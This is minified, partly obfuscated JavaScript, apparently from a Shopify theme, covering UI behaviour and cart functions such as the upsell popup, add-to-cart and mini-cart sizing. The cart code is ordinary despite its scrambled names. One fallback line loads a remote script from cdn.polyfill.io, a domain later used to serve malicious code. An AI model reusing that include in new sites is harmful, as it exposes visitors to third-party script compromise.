                var i = t.closest(".expandable-content");
                if ("true" === i.getAttribute("aria-expanded")) {
                    i.setAttribute("aria-expanded", "false"), i.style["max-height"] = "".concat(i.offsetHeight, "px"), i.offsetHeight, i.style["max-height"] = null;
                    var n = t.querySelector(".expandable-content__toggle-text");
                    n.innerHTML = n.getAttribute("data-view-more");
                    var s = i.closest(".card");
                    if (s) {
                        var o = s.getBoundingClientRect().top - 15 - parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height"));
                        window.scrollBy({top: o, behavior: "smooth"})
                    }
                } else {
                    i.setAttribute("aria-expanded", "true"), t.previousElementSibling && (t.previousElementSibling.style["margin-bottom"] = "".concat(parseInt(t.clientHeight), "px")), a.slideDown(i, null, "max-height");
                    var r = t.querySelector(".expandable-content__toggle-text");
                    r.innerHTML = r.getAttribute("data-view-less")
                }
            }), s = function () {
                document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function (e) {
                    e.scrollHeight > e.clientHeight ? e.classList.add("expandable-content--expandable") : e.setAttribute("aria-expanded", "true")
                })
            }, document.addEventListener("shopify:section:load", function (e) {
                s()
            }), s(), function () {
                if ("phone" === f.getCurrentBreakpoint()) for (var e = document.querySelectorAll("input[autofocus]"), t = 0; t < e.length; t++) e[t].blur(), e[t].removeAttribute("autofocus")
            }(), new d(document.body).on("click", '[href^="#"], [data-href]', function (e, t) {
                var i = t.hasAttribute("href") ? t.getAttribute("href") : t.getAttribute("data-href");
                if ("#" !== i && "#main" !== i) {
                    var n = null;
                    try {
                        n = document.querySelector(i)
                    } catch (s) {
                        return
                    }
                    for (var o = parseInt(t.getAttribute("data-offset") || 0), a = 0; "BODY" !== n.offsetParent.tagName;) a += n.offsetTop, n = n.offsetParent;
                    a += n.offsetTop, window.scrollTo({behavior: "smooth", top: a - o}), e.preventDefault()
                }
            }), window.addEventListener("keydown", function e(t) {
                "Tab" === t.key && (document.body.classList.add("is-tabbing"), window.removeEventListener("keydown", e))
            }), (i = new d(document.body)).on("keyup", "input, textarea", function (e, t) {
                t.classList.toggle("is-filled", "" !== t.value)
            }), i.on("change", "select", function (e, t) {
                t.parentNode.classList.toggle("is-filled", "" !== t.value)
            }), n = document.links, v.mutate(function () {
                for (var e = 0, t = n.length; e < t; e++) n[e].hostname !== window.location.hostname && (n[e].target = "_blank", n[e].relList.add("noopener"), n[e].setAttribute("aria-describedby", "a11y-new-window-message"))
            })
        };
        if ("fetch" in window && "assign" in Object) e(); else {
            var t = document.createElement("script");
            t.src = "//cdn.polyfill.io/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.matches,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,String.prototype.includes,Object.assign,CustomEvent,URL,DOMTokenList", t.async = !1, t.onload = function () {
                e()
            }, document.head.appendChild(t)
        }
    }()
}); 

function closeCart() {
    if (document['querySelector']('a.header__action-item-link.header__cart-toggle')) {
        document['querySelector']('a.header__action-item-link.header__cart-toggle')['click']()
    };
    closePopup()
}

function openPopup(_0xd215xc7) {
    $('#upsellItems')['addClass']('active');
    $(_0xd215xc7)['show']()
}

function closePopup() {
    $('#upsellItems')['removeClass']('active');
    $('.upsellItem')['hide']()
}

function refreshCart() {
    $('#mini-cart')['load'](window['routes']['cartUrl'] + '?view=cartFetch', '', function() {
        adjustMiniCartHeight()
    });
    $['ajax']({
        url: '/cart.js',
        type: 'GET',
        dataType: 'json',
        success: function(_0xd215xca) {
            var _0xd215xcb = _0xd215xca['item_count'];
            $('span.header__cart-count')['html'](_0xd215xcb)
        }
    })
}

function submitFunction(_0xd215xc7) {
    $['ajax']({
        type: 'POST',
        url: '/cart/add.js',
        data: {
            quantity: 1,
            id: parseInt($(_0xd215xc7)['val']())
        },
        dataType: 'json',
        success: function(_0xd215xcd) {
            closePopup();
            refreshCart()
        }
    })
}

function adjustMiniCartHeight() {
    var _0xd215xf = {
        getCurrentBreakpoint: function() {
            return window['matchMedia']('screen and (max-width: 640px)')['matches'] ? 'phone' : window['matchMedia']('screen and (min-width: 641px) and (max-width: 1023px)')['matches'] ? 'tablet' : window['matchMedia']('screen and (min-width: 1024px) and (max-width: 1279px)')['matches'] ? 'lap' : window['matchMedia']('screen and (min-width: 1280px)')['matches'] ? 'desk' : void(0)
        }
    };
    var _0xd215xcf = document['querySelector']('.mini-cart');
    if (!_0xd215xcf) {
        return
    };
    if ('phone' === _0xd215xf['getCurrentBreakpoint']()) {
        var _0xd215x1f = document['querySelector']('.drawer__header')['getBoundingClientRect']()['bottom'],
            _0xd215x20 = document['querySelector']('.mini-cart__recap'),
            _0xd215x21 = document['querySelector']('.mini-cart__content');
        if (_0xd215x20) {
            var _0xd215x22 = _0xd215x20['getBoundingClientRect']()['top'],
                _0xd215x23 = _0xd215x22 - _0xd215x1f;
            _0xd215x21['style']['maxHeight'] = _0xd215x23 + 'px'
        }
    } else {
        _0xd215xcf['style']['maxHeight'] = '';
        _0xd215xcf['querySelector']('.mini-cart__content')['style']['maxHeight'] = ''
    }
}
var cartDrawer = document['querySelector']('#mini-cart');
var overlay2 = document['querySelector']('span#overlay');
if (overlay2) {
    overlay2['onclick'] = function(_0xd215xd2) {
        if (_0xd215xd2['target'] != cartDrawer) {
            closeCart()
        }
    }
}